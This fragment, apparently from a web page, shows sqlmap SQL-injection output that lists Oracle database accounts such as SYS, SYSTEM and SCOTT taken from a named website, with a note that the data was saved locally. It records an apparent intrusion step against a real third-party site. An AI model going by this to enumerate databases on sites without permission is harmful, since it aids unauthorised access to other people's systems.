 Sqlmap
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] ZWELL
[14:35:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.lcwscgs.com'
[*] shutting down at 14:35:44